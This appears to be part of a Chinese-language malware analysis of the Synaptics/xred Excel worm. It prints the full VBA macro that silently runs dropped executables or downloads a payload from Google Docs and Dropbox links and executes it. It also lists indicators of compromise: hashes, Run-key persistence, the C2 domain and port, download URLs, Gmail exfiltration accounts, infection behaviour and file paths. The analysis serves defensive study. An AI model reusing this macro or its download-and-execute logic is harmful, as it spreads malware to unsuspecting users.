Sub MPS()Dim FSO As ObjectDim FP(1 To 3), TMP, URL(1 To 3) As StringSet FSO = CreateObject("scripting.filesystemobject")FP(1) = ActiveWorkbook.Path & "\~$cache1"FP(2) = ActiveWorkbook.Path & "\Synaptics.exe"URL(1) = "https://docs.google.com/uc?id=0BxsMXGfPIZfSVzUyaHFYVkQxeFk&export=download"URL(2) = "https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1"URL(3) = "https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1"TMP = Environ("Temp") & "\~$cache1.exe"If FSO.FileExists(FP(1)) Then '将当前目录下~$cache1文件拷贝到临时目录下,保存为~$cache1.exe, 执行If Not FSO.FileExists(TMP) ThenFileCopy FP(1), TMPEnd IfShell TMP, vbHideElseIf FSO.FileExists(FP(2)) Then '将当前目录下Synaptics.exe文件拷贝到临时目录下,保存为~$cache1.exe, 执行If Not FSO.FileExists(TMP) ThenFileCopy FP(2), TMPEnd IfShell TMP, vbHideElseIf FSO.FileExists(Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe") Then '执行 C:\ProgramData\Synaptics\Synaptics.exeShell Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe", vbHideElseIf FSO.FileExists(Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe") Then '执行 C:windows\System32\Synaptics\Synaptics.exeShell Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe", vbHideElseIf Not FSO.FileExists(TMP) Then '从url中下载病毒母体 到 临时文件If FDW((URL(1)), (TMP)) ThenElseIf FDW((URL(2)), (TMP)) ThenElseIf FDW((URL(3)), (TMP)) ThenEnd IfIf FSO.FileExists(TMP) Then '执行Shell TMP, vbHideEnd IfElseShell TMP, vbHideEnd IfEnd IfEnd Sub'下载文件
Function FDW(MYU, NMA As String) As BooleanSet WinHttpReq = CreateObject("WinHttp.WinHttpRequest.5.1")If WinHttpReq Is Nothing ThenSet WinHttpReq = CreateObject("WinHttp.WinHttpRequest.5")End IfWinHttpReq.Option(0) = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)"WinHttpReq.Option(6) = AllowRedirectsWinHttpReq.Open "GET", MYU, FalseWinHttpReq.SendIf (WinHttpReq.Status = 200) ThenIf (InStr(WinHttpReq.ResponseText, "404 Not Found") = 0) And (InStr(WinHttpReq.ResponseText, ">Not Found<") = 0) And (InStr(WinHttpReq.ResponseText, "Dropbox - Error") = 0) ThenFDW = TrueSet oStream = CreateObject("ADODB.Stream")oStream.OpenoStream.Type = 1oStream.Write WinHttpReq.ResponseBodyoStream.SaveToFile (NMA)oStream.CloseElseFDW = FalseEnd IfElseFDW = FalseEnd If
End FunctionIOC
hash
FBA313D7C15B420EE31C263E79EA90A7 Synaptics.exe
c0ef4d6237d106bf51c8884d57953f92 Synaptics.dll
e566fc53051035e1e6fd0ed1823de0f9 xlsm注册表
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
非管理员权限:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
启动项名称: Synaptics Pointing Device Driver
路径: [appdir]\Synaptics.exe网络
0 SERVER IP1 xred.mooo.com
4 SERVER IP2 http://freedns.afraid.org/api/?action=getdyndns&sha=a30fa98efc092684e8d1c5cff797bcc613562978
8 SERVER IP3 xred.mooo.com
C SERVER PORT 1199
10 SERVER CTIME 600
14 SERVER CTIMEOUT 10
24 DOWNLOAD INIURL1 https://docs.google.com/uc?id=0BxsMXGfPIZfSVlVsOGlEVGxuZVk&export=download
28 DOWNLOAD INIURL2 https://www.dropbox.com/s/n1w4p8gc6jzo0sg/SUpdate.ini?dl=1
2C DOWNLOAD INIURL3 http://xred.site50.net/syn/SUpdate.ini
30 DOWNLOAD EXEURI1 https://docs.google.com/uc?id=0BxsMXGfPIZfSVzUyaHFYVkQxeFk&export=download
34 DOWNLOAD EXEURI2 https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1
38 DOWNLOAD EXEURI3 http://xred.site50.net/syn/Synaptics.rar
3C DOWNLOAD SSLURL1 https://docs.google.com/uc?id=0BxsMXGfPIZfSTmlVYkxhSDg5TzQ&export=download
40 DOWNLOAD SSLURL2 https://www.dropbox.com/s/fzj752whr3ontsm/SSLLibrary.dll?dl=1
44 DOWNLOAD SSLURL3 http://xred.site50.net/syn/SSLLibrary.dll48 GMAIL USERNAME xredline2@gmail.com;xredline3@gmail.com
4C GMAIL PASSWORD xredline2**x;xredline3**x
50 GMAIL SENDMAIL xredline1@gmail.com感染行为
会感染MyDocuments,Desktop,Downloads下面所有exe和xlsx文件
xlsx文件的后缀名被改为xlsm,文件中的所有的sheet都被隐藏了文件
C:\Windows\System32\Synaptics\Synaptics.exe
C:\Windows\System32\Synaptics\Synaptics.dll
C:\ProgramData\Synaptics\Synaptics.exe
C:\ProgramData\Synaptics\Synaptics.dll
._cache_xxx.exe
%temp%\[8个随机字符].exe
%temp%\[9个随机字符].exe
%temp%\[9个随机字符].exe
%temp%\[8个随机字符].ico
%temp%\[8个随机字符].xlsm
~$cache1文件
X:\Synaptics.exe
X:\autorun.inf
%appdata%\WinSl\L[当前时期]
%temp%\[8个随机字符].jpg
参考资料
- 把MAP文件导入IDA Pro的小程序
- 生成逆向调试符号的几款工具
- Delphi程序逆向反汇编技巧小记
- 零基础入门学习Delphi
- 【转帖】Delphi的内部字符串处理函数/过程不完全列表
- 浅析和介绍如何在delphi中定位要分析的函数
- Borland Delphi 7 Enterprise(英文企业版)+Update1更新包
- https://docwiki.embarcadero.com/
- System.Variants.TInvokeableVariantType.DispInvoke
- vc中调用Com组件的五种方法详解
- 使用IDA生成Map文件辅助OD调试